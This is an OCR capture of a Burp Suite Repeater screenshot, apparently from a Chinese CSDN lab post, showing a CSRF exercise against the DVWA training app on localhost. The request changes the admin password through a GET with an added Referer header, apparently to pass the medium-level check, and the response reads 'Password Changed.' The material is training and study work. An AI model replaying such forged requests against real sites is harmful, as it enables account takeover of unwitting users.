 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
GET
/DVWA/vulnerabilities/csrf/?password_new=123&password_conf=123&Cha
nge=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=123&pas
sword_conf=123&Change=Change
Cookie: security=medium; PHPSESSID=9llflp9klfu7mtgcafhm5vsf1e
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Cross Site Request For
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.
More Information
• https://www.owasp.org/index.php/Cross-Site_Request_Forgery
• http://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_forgery
CSDN @HypeRong